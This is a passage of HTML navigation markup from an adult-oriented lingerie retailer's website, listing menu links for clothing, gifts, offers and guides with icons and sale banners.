      <a href="/clothing/all-clothing/" id="all-clothing" role="menuitem" class="dropdown-link" tabindex="-1" >
        All Clothing
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/clothing/dresses/" id="clothing-dresses" role="menuitem" class="dropdown-link" tabindex="-1" >
        Dresses
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/clothing/bodysuits/" id="clothing-bodysuits" role="menuitem" class="dropdown-link" tabindex="-1" >
        Bodysuits
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/clothing/corsets-tops/" id="corsets-tops-going-out" role="menuitem" class="dropdown-link" tabindex="-1" >
        Corsets &amp; Tops
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/clothing/shorts-leggings/" id="clothing-skirts-leggings" role="menuitem" class="dropdown-link" tabindex="-1" >
        Shorts &amp; Leggings
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/clothing/plus-size/" id="clothing-plus-size" role="menuitem" class="dropdown-link" tabindex="-1" >
        Plus Size
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/fancy-dress/all-fancy-dress/" id="clothing-fancy-dress" role="menuitem" class="dropdown-link" tabindex="-1" >
        Fancy Dress
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
  </li>
  <li class="dropdown-item dropdown navbar__menu--banner" role="presentation">
    
	 


	












<div class="html-slot-container">
  
    
      
        <div class="flyout lrg position-relative">
    <style>
    .image-holder {position: relative;height: 0;overflow: hidden;background: #f9f9f9;}.image-holder img {position: absolute;top: 0;left: 0;width: 100%;height: 100%;}ul[aria-label="Clothing-clothes"] .flyout.lrg .image-holder{padding-bottom:141.065%;}ul[aria-label="Clothing-clothes"] .navbar__menu--banner{position: absolute;top: 0;right: 0;width: 24.95%!important;padding: 0.9375rem!important;cursor: pointer;}
    </style>
    <a href="https://www.annsummers.com/sale/clothing-1/">
        <div class="image-holder">
            <picture class="srcset-image">
                <!--WEBP-->
                <source srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768562694351/images/SITECHANGES/2026/2026-01-08/flyout-sale.webp 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768562694351/images/SITECHANGES/2026/2026-01-08/2x/flyout-sale.webp 640w" 
                type="image/webp"/>
                <!--JPG-->
                <source srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768562694351/images/SITECHANGES/2026/2026-01-08/flyout-sale.jpg 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768562694351/images/SITECHANGES/2026/2026-01-08/2x/flyout-sale.jpg 640w" 
                type="image/jpg"/>
                <!--Default-->
                <img src="https://www.annsummers.com/on/demandware.static/-/Sites/default/dwef9f6407/images/SITECHANGES/2026/2026-01-08/flyout-sale.jpg" alt="Sale at Ann Summers" loading="lazy" />
            </picture>
        </div>
    </a>
</div>
      
    
  
</div>

 
	
  </li>
</ul>

            </li>
          
        
          
            <li class="nav-item dropdown" role="presentation">
              <a href="https://www.annsummers.com/gifts/all-gifts/" id="gifts-games"
                class="nav-link dropdown-toggle" role="menuitem" data-toggle="dropdown" aria-haspopup="true"
                aria-expanded="false" tabindex="0" 
              >
                Gifts
                

  <svg class="icon icon-chevron icon ds-hidden-med" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


              </a>
              
              












<ul class="dropdown-menu navbar__menu" role="menu" aria-hidden="true" aria-label="gifts-games">
  <li class="dropdown-menu-inner">
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/gifts/all-gifts/" id="gifts-games-all" role="menuitem" class="dropdown-link" tabindex="-1" >
        All Gifts
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/gifts/gifts-for-couples/" id="gifts-games-highlights-couples" role="menuitem" class="dropdown-link" tabindex="-1" >
        Gifts for Couples
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/gifts/gifts-for-men/" id="gifts-games-highlights-men" role="menuitem" class="dropdown-link" tabindex="-1" >
        Gifts for Men
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/gifts/gifts-for-women/" id="gifts-games-highlights-womens" role="menuitem" class="dropdown-link" tabindex="-1" >
        Gifts for Women
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/gifts/sexy-weekend-away/" id="gifts-sexy-weekend-away" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sexy Weekend Away
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/gifts/gift-sets/" id="gifts-games-gift-sets" role="menuitem" class="dropdown-link" tabindex="-1" >
        Gift Sets
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/gifts/perfume/" id="sex-essentials-cosmetics-1" role="menuitem" class="dropdown-link" tabindex="-1" >
        Perfume
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/perfume-scent-finder.html" id="gifts-scent-finder" role="menuitem" class="dropdown-link" tabindex="-1" >
        Scent Finder
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/gifts/novelty-gifts-games/" id="gifts-games-novelty" role="menuitem" class="dropdown-link" tabindex="-1" >
        Novelty Gifts &amp; Games
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/gifts/hen-stag-party/" id="gifts-games-hen-stag" role="menuitem" class="dropdown-link" tabindex="-1" >
        Hen &amp; Stag Party
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/gifts/chocolate-sweets/" id="chocolate-sweets" role="menuitem" class="dropdown-link" tabindex="-1" >
        Chocolate &amp; Sweets
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/gifts/gifts-under-%C2%A310/" id="gifts-games-highlights-under10" role="menuitem" class="dropdown-link" tabindex="-1" >
        Gifts under &pound;10
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/gifts/gifts-under-%C2%A330/" id="gifts-games-highlights-under30" role="menuitem" class="dropdown-link" tabindex="-1" >
        Gifts under &pound;30
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/gifts/gift-cards/" id="gifts-games-gift-cards" role="menuitem" class="dropdown-link" tabindex="-1" >
        Gift Cards
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
  </li>
  <li class="dropdown-item dropdown navbar__menu--banner" role="presentation">
    
	 


	












<div class="html-slot-container">
  
    
      
        <div class="flyout lrg position-relative">
  <style>
  .image-holder {position: relative;height: 0;overflow: hidden;background: #f9f9f9;}.image-holder img {position: absolute;top: 0;left: 0;width: 100%;height: 100%;}ul[aria-label="gifts-games"] .flyout.lrg .image-holder{padding-bottom:141.065%;}ul[aria-label="gifts-games"] .navbar__menu--banner{position: absolute;top: 0;right: 0;width: 24.95%!important;padding: 0.9375rem!important;cursor: pointer;}
  </style>
  <a href="https://www.annsummers.com/sale/all-sale/">
      <div class="image-holder">
          <picture class="srcset-image">
                <!--WEBP-->
                <source srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768562694351/images/SITECHANGES/2026/2026-01-08/flyout-sale.webp 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768562694351/images/SITECHANGES/2026/2026-01-08/2x/flyout-sale.webp 640w" 
                type="image/webp"/>
                <!--JPG-->
                <source srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768562694351/images/SITECHANGES/2026/2026-01-08/flyout-sale.jpg 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768562694351/images/SITECHANGES/2026/2026-01-08/2x/flyout-sale.jpg 640w" 
                type="image/jpg"/>
                <!--Default-->
                <img src="https://www.annsummers.com/on/demandware.static/-/Sites/default/dwef9f6407/images/SITECHANGES/2026/2026-01-08/flyout-sale.jpg" alt="Sale at Ann Summers" loading="lazy" />
            </picture>
      </div>
  </a>
</div>
      
    
  
</div>

 
	
  </li>
</ul>

            </li>
          
        
          
            <li class="nav-item dropdown" role="presentation">
              <a href="/offers/" id="special-offers"
                class="nav-link dropdown-toggle" role="menuitem" data-toggle="dropdown" aria-haspopup="true"
                aria-expanded="false" tabindex="0" 
              >
                Offers
                

  <svg class="icon icon-chevron icon ds-hidden-med" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


              </a>
              
              












<ul class="dropdown-menu navbar__menu" role="menu" aria-hidden="true" aria-label="special-offers">
  <li class="dropdown-menu-inner">
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/sale/all-sale/" id="offers-all-sale" role="menuitem" class="dropdown-link" tabindex="-1" >
        All Sale
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/offers/buy-1-get-1-half-price-erotic/" id="offers-buy-one-get-one-erotic" role="menuitem" class="dropdown-link" tabindex="-1" >
        Buy 1 Get 1 Half Price Erotic
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/lingerie/stockings/" id="offers-buy-one-get-one-stockings" role="menuitem" class="dropdown-link" tabindex="-1" >
        Buy 1 Get 1 Half Price Stockings
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/lubes-essentials/buy-1-get-1-half-price-sex-essentials/" id="special-offers-buy-1-get-1-half-price-sex-essentials" role="menuitem" class="dropdown-link" tabindex="-1" >
        Buy 1 Get 1 Half Price Sex Essentials
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/offers/buy-2-perfumes-for-%C2%A328/" id="2-for-25-perfumes" role="menuitem" class="dropdown-link" tabindex="-1" >
        Buy 2 Perfumes for &pound;28
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/offers/buy-2-purse-sprays-for-%C2%A310/" id="offers-2-purse-sprays-10" role="menuitem" class="dropdown-link" tabindex="-1" >
        Buy 2 Purse Sprays for &pound;10
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/offers/buy-2-get-3rd-for-free-edible-novelties/" id="offers-3-for-2" role="menuitem" class="dropdown-link" tabindex="-1" >
        Buy 2 Get 3rd For Free Edible Novelties
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/page/discount-scheme.html" id="student-discount-scheme" role="menuitem" class="dropdown-link" tabindex="-1" >
        Student Discount
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/page/YOUTH-discount.html" id="youth-discount" role="menuitem" class="dropdown-link" tabindex="-1" >
        Youth Discount
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/outlet/" id="offers-outlet" role="menuitem" class="dropdown-link" tabindex="-1" >
        Outlet
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
  </li>
  <li class="dropdown-item dropdown navbar__menu--banner" role="presentation">
    
	 


	












<div class="html-slot-container">
  
    
      
        <div class="flyout lrg position-relative">
    <style>
    .image-holder {position: relative;height: 0;overflow: hidden;background: #f9f9f9;}.image-holder img {position: absolute;top: 0;left: 0;width: 100%;height: 100%;}ul[aria-label="special-offers"] .flyout.lrg .image-holder{padding-bottom:141.065%;}ul[aria-label="special-offers"] .navbar__menu--banner{position: absolute;top: 0;right: 0;width: 24.95%!important;padding: 0.9375rem!important;cursor: pointer;}
    </style>
     <a href="https://www.annsummers.com/sale/all-sale/">
         <div class="image-holder">
            <picture class="srcset-image">
                <!--WEBP-->
                <source srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768562694351/images/SITECHANGES/2026/2026-01-08/flyout-sale.webp 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768562694351/images/SITECHANGES/2026/2026-01-08/2x/flyout-sale.webp 640w" 
                type="image/webp"/>
                <!--JPG-->
                <source srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768562694351/images/SITECHANGES/2026/2026-01-08/flyout-sale.jpg 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768562694351/images/SITECHANGES/2026/2026-01-08/2x/flyout-sale.jpg 640w" 
                type="image/jpg"/>
                <!--Default-->
                <img src="https://www.annsummers.com/on/demandware.static/-/Sites/default/dwef9f6407/images/SITECHANGES/2026/2026-01-08/flyout-sale.jpg" alt="Sale at Ann Summers" loading="lazy" />
            </picture>
        </div>
    </a>
</div>
      
    
  
</div>

 
	
  </li>
</ul>

            </li>
          
        
          
            <li class="nav-item dropdown" role="presentation">
              <a href="https://www.annsummers.com/content-hub.html" id="help-advice"
                class="nav-link dropdown-toggle" role="menuitem" data-toggle="dropdown" aria-haspopup="true"
                aria-expanded="false" tabindex="0" 
              >
                Guides
                

  <svg class="icon icon-chevron icon ds-hidden-med" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


              </a>
              
              












<ul class="dropdown-menu navbar__menu" role="menu" aria-hidden="true" aria-label="help-advice">
  <li class="dropdown-menu-inner">
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/the-lingerie-hub.html" id="lingerie-guides" role="menuitem" class="dropdown-link" tabindex="-1" >
        Lingerie Guides
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/sex-toy-blog-guides.html" id="sex-toy-guides" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sex Toy Guides
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/bondage-bdsm.html" id="bondage-guides" role="menuitem" class="dropdown-link" tabindex="-1" >
        Bondage and BDSM Guides
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/sex-tips.html" id="Guide-Better-Sex" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sex Tips and Relationship Guides
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/sexual-health-wellbeing.html" id="sexual-wellbeing" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sexual Wellbeing Guides
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/sex-positions.html" id="guides-sex-positions" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sex Position Guides
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
